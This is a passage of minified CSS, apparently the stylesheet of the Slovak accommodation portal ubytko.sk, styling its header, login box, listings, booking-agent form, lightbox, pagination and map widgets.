#cccccc;text-transform:uppercase;text-align:center;font-size:13px;color:#b59102;font-weight:bold;background-color:#ffe700;margin:54px 6px 0px 0px;padding:2px 5px 2px 5px;cursor:pointer;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}#header_users .blue_list,#header_users .list_branch{width:450px;height:80px;margin:6px 0px 0px 18px}#header_users .blue_list li,#header_users .list_branch li{width:200px}.owner_review_short{margin-top:12px;float:left;width:480px;height:70px}.owner_review_short p{float:left;width:100%;padding-top:6px;margin-bottom:6px}.owner_review_short a{float:right;font-size:12px;font-weight:bold;color:white}.owner_review_short a:hover{color:#006acc;text-decoration:none}#header_account .blue_list,#header_account .list_branch{width:190px;height:80px;margin:6px 0px 0px 0px}#header_account .blue_list li,#header_account .list_branch li{width:190px}#header_account .blue_list .logout,#header_account .list_branch .logout{margin-top:22px}#header_account .blue_list .logout a,#header_account .list_branch .logout a{color:#ac0000;font-weight:bold}#header_account .blue_list .logout a:hover,#header_account .list_branch .logout a:hover{color:#006acc}#header_account .col1{float:left;width:436px;border-right:1px solid #c6a009;margin:0px 0px 0px 18px}#header_account .col2{float:right;width:490px;margin:5px 0px 0px 0px;padding:0px 0px 0px 20px;border-left:1px solid #ffd220}#header_account .offers_more{float:right;font-size:12px;font-weight:bold;color:white;margin:2px 10px 0px 0px}#header_account .offers_more:hover{color:#006acc;text-decoration:none}#header_account .offers_heading{font-style:13px;color:#006acc;float:left;margin:0px 0px 0px 12px}#header_account .header_offers{margin-top:5px}#header_account .header_offers li{line-height:15px}#header_account .header_offers a{color:#333333;font-size:12px}#header_account .header_offers i{font-size:16px;color:#ee6e00}.top_block_left{display:inline;float:left;width:352px;height:80px;margin-top:6px;padding:6px 0px 0px 20px;border-right:1px solid #c6a009}.top_block_center{display:inline;float:left;width:372px;height:86px;margin-top:6px;padding-left:28px;border-left:1px solid #ffd220}.top_block_right{display:inline;float:right;width:170px;padding-top:2px;margin-right:10px;padding-left:10px;text-align:center}.top_block_center label{float:left;width:100%;line-height:26px;margin-bottom:6px}.top_block_center input{float:right;width:220px}.forgotten_password_wrapper{width:100%;margin:0px 0px 0px 0px}#signin_loader{float:left;width:100%;height:30px;display:none;text-align:center;font-size:15px;background:url(https://www.ubytko.sk/public/img/ajax_loader_login.gif) no-repeat 20px 0px}#signin_response{float:left;width:100%;margin:3px 0px 3px 0px;padding:3px 0px 2px 0px;font-size:11px;text-align:center;visibility:hidden;background:#ac0000;color:white;border-radius:4px}.footer_heading{float:left;width:100%;padding:0px 0px 6px 0px;font-size:19px;text-transform:uppercase;color:#ffffff;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.footer_block,#footer_block_left,#footer_block_center,#footer_block_right{float:left;padding-top:8px;height:332px;position:relative;display:inline}#footer_block_left{width:240px;text-align:right;margin:0px 10px 0px 0px}#footer_block_center{width:470px;text-align:left;margin:0px 10px 0px 12px}#footer_block_right{width:256px;text-align:left;margin:0px 0px 0px 9px}.footer_sitemap{position:absolute;bottom:6px;left:260px;width:720px;font-size:10px;color:white}.footer_sitemap a{font-size:10px;color:white;display:inline;margin-right:4px}.footer_tag,.footer_tag1,.footer_tag2,.footer_tag3,.footer_tag4,.footer_tag5{position:absolute;color:white;font-size:15px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.footer_tag a,.footer_tag1 a,.footer_tag2 a,.footer_tag3 a,.footer_tag4 a,.footer_tag5 a{color:#ffffff;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.footer_tag1{top:82px;left:36px}.footer_tag2{top:132px;left:36px}.footer_tag3{top:171px;left:36px}.footer_tag4{top:211px;left:36px}.footer_tag5{top:244px;left:36px;line-height:16px;font-size:13px}.absContainer,.absContainer1,.absContainer2{position:absolute;right:0px;top:126px;width:220px;height:114px}.absContainer1{right:0px;top:126px}.absContainer2{left:18px;top:212px}#absPos1{position:absolute;left:34px;bottom:13px}#abs_signin{position:absolute;left:251px;top:95px;font-weight:bold;color:white}#absPos2:hover{text-decoration:none;color:#ffcc00}#absPos3{position:absolute;left:0px;bottom:24px;font-size:12px;color:#ffffff}.copyright_line{position:absolute;bottom:24px;right:40px;font-size:12px;color:#ffffff}.owner_review{width:750px;margin:2px 7px 2px 7px;border-bottom:1px solid #E6F1D2}.owner_review .accommodation_photo{margin:10px 0px 16px 10px;border:1px solid #ccc;padding:2px}.owner_review .accommodation_photo:hover{text-decoration:none;border:1px solid #ee6e00}.owner_review .content{float:right;display:inline;width:550px;padding:10px}.owner_review time{font-weight:bold;font-style:italic;display:block;padding-bottom:2px}.owner_review .author{float:right;text-align:right;padding-top:5px;clear:both}.owner_review .review_reply{margin-top:10px}.tag,.tag_vip,.tag_top,.tag_recommend{position:absolute;width:63px;height:50px;top:2px;left:2px}.tag_vip{background:url(https://www.ubytko.sk/public/img/tag_vip.png) no-repeat 0px 0px}.tag_top{background:url(https://www.ubytko.sk/public/img/tag_top.png) no-repeat 0px 0px}.tag_recommend{background:url(https://www.ubytko.sk/public/img/tag_nas_tip.png) no-repeat 0px 0px}.accommodation_minor_line{width:168px;padding:8px 8px 10px 8px;margin:7px 7px 7px 7px;background:#f3f3f3;background:-moz-linear-gradient(top, #f3f3f3 0%, white 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #f3f3f3), color-stop(100%, white));background:-webkit-linear-gradient(top, #f3f3f3 0%, white 100%);background:-o-linear-gradient(top, #f3f3f3 0%, white 100%);background:-ms-linear-gradient(top, #f3f3f3 0%, white 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3f3f3', endColorstr='white',GradientType=0 );background:linear-gradient(top, #f3f3f3 0%, #ffffff 100%);-webkit-box-shadow:1px 1px 3px 1px #ebebeb;-moz-box-shadow:1px 1px 3px 1px #ebebeb;-ms-box-shadow:1px 1px 3px 1px #ebebeb;-o-box-shadow:1px 1px 3px 1px #ebebeb;box-shadow:1px 1px 3px 1px #ebebeb;cursor:pointer}.accommodation_minor_line:hover{text-decoration:none;-webkit-box-shadow:1px 1px 3px 1px #d1e5f0;-moz-box-shadow:1px 1px 3px 1px #d1e5f0;-ms-box-shadow:1px 1px 3px 1px #d1e5f0;-o-box-shadow:1px 1px 3px 1px #d1e5f0;box-shadow:1px 1px 3px 1px #d1e5f0;background:#d1e5f0;background:-moz-linear-gradient(top, #d1e5f0 0%, white 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #d1e5f0), color-stop(100%, white));background:-webkit-linear-gradient(top, #d1e5f0 0%, white 100%);background:-o-linear-gradient(top, #d1e5f0 0%, white 100%);background:-ms-linear-gradient(top, #d1e5f0 0%, white 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d1e5f0', endColorstr='white',GradientType=0 );background:linear-gradient(top, #d1e5f0 0%, #ffffff 100%)}.accommodation_minor_line .location{display:inline;float:left;width:100%;margin:0px 0px 8px 0px;color:#7c991b;font-weight:bold;font-size:13px}.accommodation_minor_line figure{display:inline;float:left}.accommodation_minor_line figure img{display:inline;float:left;border:none}.accommodation_minor_line figcaption{display:inline;float:left;width:100%;margin:10px 0px 0px 0px;color:#333333;font-weight:bold;font-size:11px}.accommodation_minor_line p{width:100%;margin:4px 0px 0px 0px;padding:0px;color:#969696}.accommodation_minor_line .tag_vip,.accommodation_minor_line tag_top,.accommodation_minor_line .tag_recommend{top:32px;left:8px}.accommodation_main_line{width:726px;height:204px;margin:0px 0px 10px 8px;padding:10px;cursor:pointer;background:transparent url(https://www.ubytko.sk/public/img/accommodation_main_bac.png) no-repeat 0px 0px}.accommodation_main_line .lastminute{position:absolute;top:106px;left:4px;width:166px;background:black;opacity:0.5;padding:4px 0px 4px 0px}.accommodation_main_line .lastminute_body{position:absolute;top:106px;left:4px;width:166px;padding:4px 0px 4px 0px;font-size:11px;text-align:center;color:white}.accommodation_main_line:hover{background-color:#cccccc}.accommodation_main_line:hover .listing_actions{display:block}.accommodation_main_line .objectDistance{position:absolute;top:6px;right:7px;font-size:11px;padding:2px 4px 2px 4px;background-color:rgba(124, 153, 27, 0.7);color:white}.accommodation_main_line .images{width:174px}.accommodation_main_line .main_image{float:left;position:relative;padding:2px;background:white;background:#ffffff;border:1px solid #d5d5d5}.accommodation_main_line .minor_image{display:inline;margin:4px 0px 0px 0px;padding:1px;background:white;border:1px solid #d5d5d5}.accommodation_main_line .pictograms{display:inline;float:left;width:100%;padding-top:10px}.accommodation_main_line .teaser{display:inline;float:left;color:#ee6e00}.accommodation_main_line .tag_vip{top:3px;left:3px}.accommodation_main_line .tag_top,.accommodation_main_line .tag_recommend{top:3px;left:3px}.accommodation_main_line p{float:left;color:black;padding:0px;width:536px}.accommodation_main_line .info{display:inline;float:left;color:black;width:540px;font-size:12px;height:180px;margin:5px 0px 0px 10px}.accommodation_main_line .info p{float:left;display:inline;width:536px;height:45px;margin:15px 0px 15px 0px}.accommodation_main_line .info h1{font-size:16px;margin:0px;display:block;height:22px}.accommodation_main_line .info h1 a{color:#7c991b;font-size:16px}.accommodation_main_line .info h1 a:hover{color:#ee6e00}.accommodation_main_line .info h2{font-size:12px;margin:0px;font-weight:normal}.listing_description{width:716px;margin:0px 16px 16px 16px;color:#333;line-height:19px}.listing_description p{line-height:19px;font-size:13px}.agent_banner{display:inline;float:left;margin:20px 0px 28px 12px}.agent_line{width:700px;margin:0px 0px 12px 0px;padding:10px 10px 18px 10px;border-bottom:1px solid #E6F1D2}.agent_line .agent_avatar{width:64px;margin:0px 24px 0px 0px;text-align:center}.agent_line .agent_avatar img{float:left;padding:3px;border:1px solid #cccccc;margin-bottom:3px}.agent_line .agent_body{width:612px}.agent_line .agent_date{font-size:11px;display:block}.agent_line p{margin-top:10px}.agent_line h1{font-size:15px;margin:0px}.agent_line h1 a{color:#7c991b}.agent_responses{float:right;width:620px;margin-top:30px}.agent_response{float:left;width:624px;padding:6px 10px 6px 0px}.agent_response h2{display:block;margin:0px;width:100%;float:left}.agent_response h2 a{font-size:15px}.agent_response p{margin-top:10px}.agent_response img{float:left;padding:3px;border:1px solid #cccccc}.agent_response a{float:left}.agent_response_body{width:510px;padding-left:14px}.react_link{font-size:13px;font-weight:bold;color:#ee6e00;padding:8px 0px 8px 38px;background:url(https://www.ubytko.sk/public/img/communication.png) no-repeat 0px 0px}#agent_success{width:640px;margin:40px 42px 20px 42px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}#agent_restart{font-size:17px;font-weight:bold;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}#agent_message_wrapper{display:none;float:left;width:100%;text-align:center}.agent_form_body{float:left;width:500px;padding:20px 140px 0px 80px;margin-top:2px;background:url(https://www.ubytko.sk/public/img/ubytko_agent.png) no-repeat bottom right}.agent_form_body label{float:left;width:100%;font-family:Arial,sans-serif;color:#333;font-size:12px;text-align:left}.agent_col{float:left;width:238px;padding-right:10px}.agent_chbox_group{margin:8px 0px 0px 0px}.agent_chbox_group label{float:left;width:120px;line-height:22px}.agent_chbox_group input{vertical-align:middle}.agent_group label{width:110px}.agent_persons_wrapper{float:left;width:100%;padding:6px 0px 0px 0px;text-align:center;font-size:14px;font-weight:bold}.agent_note_wrapper{float:left;margin-top:14px}#agent_count{float:left;width:100%;padding:0px 0px 20px 0px;text-align:center;font-size:14px;font-weight:bold}#agent_type_wrapper{float:left;width:484px}#agent_location{float:left}#agent_start,#agent_end{width:99px;background-position:88px 4px}#agent_end{float:right}#agent_adults,#agent_children{width:101px}#agent_note{width:476px;height:92px}#agent_submit{float:left;margin-left:170px}#agent_response{float:left;width:487px;text-align:center;margin:0px 0px 16px 0px;padding:4px 0px 4px 0px;color:white}.error_response{background:#ac0000}.success_response{background:#006acc}.pagination{width:100%;margin:10px 0px 10px 0px}.pagination .results{float:left;width:100%;text-align:center;color:#333333;font-size:11px;margin:0px 0px 6px 0px}.pagination ul{float:left;width:100%;text-align:center;list-style:none;margin:0px;padding:0px}.pagination ul li{display:inline;margin:0px;padding:0px}.pagination ul a,.pagination ul span{position:relative;text-decoration:none;color:#7c991b;line-height:22px;padding:3px 4px 3px 4px}.pagination ul .current,.pagination ul a:hover{color:#ba9602;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%);-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-decoration:none}.pagination ul .prev_page{display:inline;float:left;margin-left:10px}.pagination ul .next_page{display:inline;float:right;margin-right:10px}.pagination ul a[rel="prev"],.pagination ul a[rel="next"]{display:inline;color:#7c991b;font-weight:bold}.pagination ul a[rel="prev"] i,.pagination ul a[rel="next"] i{vertical-align:middle;color:#ffcc00;font-size:15px}.pagination ul a[rel="prev"]:hover,.pagination ul a[rel="next"]:hover{color:#ffcc00;background:none}.theme1_tooltip .ui-tooltip{position:absolute;z-index:9999;max-width:300px;padding:3px 8px;color:#ffffff;text-align:center;text-decoration:none;background-color:#000000;border-radius:4px}.theme1_tooltip .ui-tooltip-content{position:relative;padding:1em}.map_box{float:left;width:512px;height:354px;padding:0px 19px 10px 19px}.map_box .list_group{width:160px;margin:6px 10px 0px 0px}.map_box .list_group a{color:#333333;font-size:11px}.map_box .list_group a:hover{color:#333333;text-decoration:underline}.map_box .social_container{margin-top:12px;width:240px;overflow:hidden;float:right}.tabs_map{float:left}.map_menu{padding:0px;list-style:none;float:left;display:inline;margin:0px 10px 10px 0px;width:526px}.map_menu a{margin:0px 13px 0px 0px;font-size:14px}.map_menu li{float:left}.accommodation_lastminute{float:left;width:526px;padding:4px 12px 8px 12px;margin-top:20px}.accommodation_lastminute .btn_group{margin:12px 0px 4px 0px}.accommodation_lastminute h1{float:left;text-transform:uppercase;color:#7c991b;margin:9px 0px 16px 0px;font-size:16px;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}.accommodation_lastminute ul{float:left;width:468px;height:80px;position:relative}.accommodation_lastminute ul li{float:left;display:inline;width:234px}.accommodation_miniatures{float:left;width:100%}.accommodation_miniatures .viewport{position:relative;float:left;overflow:hidden;width:468px;height:60px}.accommodation_miniatures .arrow_prev,.accommodation_miniatures .arrow_next{display:inline;margin:14px 0px 0px 0px;font-size:26px;color:#cccccc;text-decoration:none}.accommodation_miniatures .arrow_prev:hover,.accommodation_miniatures .arrow_next:hover{text-decoration:none;color:#ee6e00}.accommodation_miniatures .rs-carousel-action-active{color:#333333}.accommodation_miniatures .arrow_prev{float:left;margin-right:12px}.accommodation_miniatures .arrow_next{float:right;margin-left:12px}.accommodation_miniature{float:left;width:214px}.accommodation_miniature:hover{text-decoration:none}.accommodation_miniature img{float:left;display:inline;border:none;margin:0px 6px 0px 0px}.accommodation_miniature h2{font-size:12px;color:black;margin:0px}.accommodation_miniature .lastminute_term{display:block;font-weight:bold;color:#ac0000;margin-bottom:2px}.accommodation_miniature .lastminute_price{display:block;font-size:11px;color:#ac0000;font-weight:bold}.accommodation_miniature .lastminute_type{color:black;font-size:11px}.stay_menu a{float:left;margin:0px 10px 0px 0px}.stay_menu li{float:left}.recommend_box{-webkit-box-shadow:0 0 4px #afafaf;-moz-box-shadow:0 0 4px #afafaf;-ms-box-shadow:0 0 4px #afafaf;-o-box-shadow:0 0 4px #afafaf;box-shadow:0 0 4px #afafaf;float:right;width:198px;background:white;text-align:center;margin:0px 0px 16px 1px;padding:10px 0px 8px 0px;height:1%;overflow:hidden}.recommend_box ul{float:left;clear:both;height:280px;margin:0px 14px 0px 14px}.recommend_box li{float:left;height:142px}.recommend_box li a{float:left;position:relative;height:126px}.recommend_box .tag_vip,.recommend_box .tag_top,.recommend_box .tag_recommend{top:0px;left:0px}.recommend_box .description{position:absolute;width:100%;width:160px;padding:4px;bottom:0px;left:0px;background:rgba(0, 0, 0, 0.5)}.recommend_box .description strong{float:left;width:100%;color:white}.recommend_box .viewport{display:inline;float:left;position:relative;width:100%;height:280px;overflow:hidden}.recommend_box .overview{position:absolute;width:190px;left:0;top:0}.recommend_box .overview li{float:left;margin:0px;padding:1px;height:140px;width:190px}.accommodation_offers{float:left;width:526px;padding:4px 12px 8px 12px;margin-top:20px}.accommodation_offers .btn_group{margin:12px 0px 4px 0px}.accommodation_offers h1{float:left;text-transform:uppercase;color:#7c991b;margin:9px 0px 16px 0px;font-size:16px;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}.accommodation_offers ul{float:left}.accommodation_offers ul li{float:left;display:inline;width:100%;line-height:24px;height:24px}.accommodation_offers ul li a{float:left;color:black;font-size:12px;font-weight:bold;padding-left:4px}.accommodation_offers ul li time{float:right;font-size:11px}#to_top{position:fixed;bottom:1em;right:1em;text-decoration:none;color:black;background-color:rgba(235, 235, 235, 0.8);font-size:22px;padding:1.2em;display:none}#to_top:hover{background-color:rgba(135, 135, 135, 0.5)}.branch_navigation{float:left;width:734px;display:inline;border-top:1px solid #e5e5e5;margin:0px 0px 16px 14px}.branch_section,.branch_section_cities{float:left;width:100%;padding:5px 0px 5px 0px;border-bottom:1px solid #e5e5e5}.branch_section_cities{width:712px;padding-left:22px;margin:-12px 0px 16px 8px;font-size:11px}.branch_heading{float:left;display:inline;width:140px;padding:0px 0px 0px 6px;font-size:12px;color:#ee6e00;line-height:16px;text-decoration:none}.branch_heading:before{display:inline-block;content:"\f054";font-family:FontAwesome;color:#333333;margin-right:4px;font-size:11px;vertical-align:middle;text-decoration:none}a.branch_heading:hover{text-decoration:underline}span.branch_heading{color:#5C6066}.expanded{background-position:0px -26px;text-decoration:underline}.branching_links{float:left;display:inline;width:700px;margin:8px 0px 0px 36px}.branch_links_selected li{float:left;padding:1px 4px 1px 4px;margin-right:8px;border:1px solid #d6d6d6;background:#e5e5e5;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;color:#1c2a47;font-size:11px}.branch_links_selected a{font-size:11px;color:#1c2a47}.branch_links_selected a:hover{text-decoration:none;color:#ac0000}.list_branch{width:233px;margin:6px 0px 0px 0px}.list_branch li{width:230px;font-size:11px;color:#5C6066;margin:3px;padding:0px 0px 0px 16px}.list_branch a{color:#ee6e00;font-size:11px}.list_branch a:hover{color:#ee6e00;text-decoration:underline}.banner_agent{margin:20px 0px 20px 12px;width:715px}.banner_agent img{float:left;border:none}.bubble_block{margin:0px 0px 26px 0px}.bubble_title{font-size:12px;padding:4px 0px 0px 0px}.bubble_wrap{float:left;display:inline;position:absolute;width:120px;left:14px;top:0px;text-align:center}.bubble_content{-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;border-radius:15px;width:70%;position:relative;float:right;padding:15px;overflow:hidden;background:#E8E8E8;border-top:1px solid #CCC;z-index:2;min-height:78px}.bubble_content p{margin:4px 0px 4px 0px !important}.bubble_avatar{margin:0 auto;width:78px;height:78px;border-radius:46px;position:relative;border:8px solid #dbdbdb}.bubble_avatar img{-webkit-border-radius:46px;-moz-border-radius:46px;-ms-border-radius:46px;-o-border-radius:46px;border-radius:46px;position:relative;z-index:1}.bubble_connector{position:absolute;width:80px;height:8px;background:#DBDBDB;top:44px;left:120px}.content_right_shadow .statistics_portal_chart{margin-left:4px}#statistics_tab_menu{display:inline;float:left;width:718px;list-style:none;padding:0px;margin:18px 0px 16px 2px}#statistics_tab_menu a{margin:0px 8px 0px 8px;font-size:15px}#statistics_tab_menu li{float:left}#statistics_tab_menu .ui-state-active a{color:#7b991b;border:1px solid #cccccc;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%)}.analytics_logo{position:absolute;top:8px;right:30px}.read-more a,.read-less a{float:right;margin-top:20px}.statistics_portal_table{float:left;display:inline;margin:18px 20px 34px 4px;width:710px;font-size:11px;table-layout:fixed;border-collapse:collapse;color:#333333}.statistics_portal_table td{width:58px;border:1px solid #e6f1d2;text-align:center;padding:5px 0px 5px 0px}.statistics_portal_table tr.selected_line td{background:#F5F5F5}.statistics_portal_table td.head{width:58px;background:#E6F1D2 !important;font-weight:bold}.statistics_portal_table td.current_month{color:#006ACC;font-weight:bold}.email,.phone{line-height:30px;width:280px;display:inline;margin:6px 0px 6px 0px;font-size:13px;height:30px;float:left;padding:0px 0px 0px 38px;background:url(https://www.ubytko.sk/public/img/im_icons.png) no-repeat 0px -39px}.phone{background-position:0px 0px}.content_right_shadow .note2{margin:6px 20px 2px 0px;width:724px;font-size:12px}.contact_block_left{float:left;width:260px;margin-left:150px;display:inline;margin-bottom:20px}.contact_block_right{float:left;width:280px;margin-bottom:20px}b.sekcia_form2{color:#333;text-align:right;float:left;padding-top:0px;padding-left:18px;margin-top:4px;margin-left:0px;font-size:12px}.checkbox_theme1{float:left;width:100%}.checkbox_theme1,.radio_theme1{display:block;margin:0;padding:0;width:18px;height:22px;background:url(https://www.ubytko.sk/public/img/checkbox_theme1.gif) no-repeat;border:none;cursor:pointer}.checkbox_theme1{background-position:0 -3px}.checkbox_theme1.hover{background-position:0px -25px}.checkbox_theme1.checked{background-position:0px -47px}.checkbox_theme1.disabled{background-position:-60px 0;cursor:default}.checkbox_theme1.checked.disabled{background-position:-80px 0}.radio_theme1{background-position:-100px 0}.radio_theme1.hover{background-position:-120px 0}.radio_theme1.checked{background-position:-140px 0}.radio_theme1.disabled{background-position:-160px 0;cursor:default}.radio_theme1.checked.disabled{background-position:-180px 0}.checkbox_theme2{background:url(https://www.ubytko.sk/public/img/old_images/js-features/checkbox.gif) no-repeat}.checkbox_theme2,.radio_theme2{float:left;width:100%;display:inline;margin:0;padding:0;width:18px;height:22px;border:none;cursor:pointer}.checkbox_theme2{background-position:0 -3px}.checkbox_theme2.hover{background-position:0px -25px}.checkbox_theme2.checked{background-position:0px -47px}.checkbox_theme2.disabled{background-position:-60px 0;cursor:default}.checkbox_theme2.checked.disabled{background-position:-80px 0}.radio_theme2{background:url(https://www.ubytko.sk/public/img/old_images/js-features/radio.png) no-repeat;background-position:0px -3px}.radio_theme2.hover{background-position:0px -25px}.radio_theme2.checked{background-position:0px -47px}.radio_theme2.disabled{background-position:-160px 0;cursor:default}.radio_theme2.checked.disabled{background-position:-180px 0}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and (-moz-min-device-pixel-ratio: 1.5),only screen and (-o-min-device-pixel-ratio: 3 / 2),only screen and (min-device-pixel-ratio: 1.5){.checkbox_theme1,.radio_theme1{background-image:url(https://www.ubytko.sk/public/img/checkbox_theme1.gif);-webkit-background-size:200px 20px;background-size:200px 20px}}#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;-webkit-box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.1);-moz-box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.1);-ms-box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.1);-o-box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.1);box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.1)}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:#000}#colorbox{outline:0}#cboxContent{margin-top:20px;background:#000}.cboxIframe{background:#fff}#cboxError{padding:180px 50px 0px 50px}#cboxLoadedContent{border:5px solid #000;background:#fff}#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}#cboxCurrent{position:absolute;top:-20px;right:0px;color:#ccc}#cboxLoadingGraphic{background:url(https://www.ubytko.sk/public/img/colorbox/loading.gif) no-repeat center center}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top left;width:28px;height:65px;text-indent:-9999px}#cboxPrevious:hover{background-position:bottom left}#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top right;width:28px;height:65px;text-indent:-9999px}#cboxNext:hover{background-position:bottom right}#cboxClose{position:absolute;top:5px;right:5px;display:block;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top center;width:38px;height:19px;text-indent:-9999px}#cboxClose:hover{background-position:bottom center}.popup_theme #cboxOverlay{background:#000}.popup_theme #colorbox{outline:0}.popup_theme #cboxContent{margin-top:0px;background:#000}.popup_theme .cboxIframe{background:#fff}.popup_theme #cboxError{padding:50px;border:1px solid #ccc}.popup_theme #cboxLoadedContent{border:none;background:white}.popup_theme #cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}.popup_theme #cboxCurrent{position:absolute;top:-20px;right:0px;color:#ccc}.popup_theme #cboxLoadingGraphic{background:url(https://www.ubytko.sk/public/img/colorbox/loading.gif) no-repeat center center}.popup_theme #cboxPrevious,.popup_theme #cboxNext,.popup_theme #cboxSlideshow,.popup_theme #cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}.popup_theme #cboxPrevious:active,.popup_theme #cboxNext:active,.popup_theme #cboxSlideshow:active,.popup_theme #cboxClose:active{outline:0}.popup_theme #cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}.popup_theme #cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top left;width:28px;height:65px;text-indent:-9999px}.popup_theme #cboxPrevious:hover{background-position:bottom left}.popup_theme #cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top right;width:28px;height:65px;text-indent:-9999px}.popup_theme #cboxNext:hover{background-position:bottom right}.popup_theme #cboxClose{position:absolute;top:0px;right:0px;display:block;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top center;width:38px;height:19px;text-indent:-9999px}.popup_theme #cboxClose:hover{background-position:bottom center}.theme1_input,.theme1_cal,.theme1_textarea,.theme1_select_wrapper,.search_persons_wrapper{float:left;display:inline;padding:5px;border:1px solid white;background-color:white;font-size:11px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;font-family:Arial,sans-serif}.theme1_select_wrapper,.search_persons_wrapper{padding:4px}.theme1_select_wrapper select,.search_persons_wrapper select{border:none;font-size:11px;background:transparent}.yellow_shadow{-webkit-box-shadow:0px 1px 2px 1px #dad07a;-moz-box-shadow:0px 1px 2px 1px #dad07a;-ms-box-shadow:0px 1px 2px 1px #dad07a;-o-box-shadow:0px 1px 2px 1px #dad07a;box-shadow:0px 1px 2px 1px #dad07a}.theme1_cal{background:white url(https://www.ubytko.sk/public/img/calendar_ico.png) no-repeat 74px 4px;width:84px}.theme2_input,.theme2_cal,.theme2_textarea,.popup_edit_error,.theme2_select_wrapper{float:left;display:inline;padding:5px;margin:0px 0px 12px 0px;background-color:#f2f2f2;font-size:12px;border:1px solid #d2d2d2;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;font-family:Arial,sans-serif}.theme2_select_wrapper{padding:4px}.theme2_input,.theme2_textarea{width:226px}.theme2_select_wrapper select{border:none;width:226px;background:transparent}.theme2_cal{background:#f2f2f2 url(https://www.ubytko.sk/public/img/calendar_ico.png) no-repeat 80px 4px}.error_input{background-color:#fce4e8;border:1px solid #ac0000}.popup_edit_error{background-color:#fce4e8;border:1px solid #ac0000}.map_body{float:left;margin:16px 13px 16px 17px}.map_view_container{float:left;position:relative;width:477px;height:252px}.map_container{float:left;position:relative}.map_view_container img.map{position:relative;z-index:2}.map_view_container img.region{display:none;position:absolute;z-index:1}.map_view_container 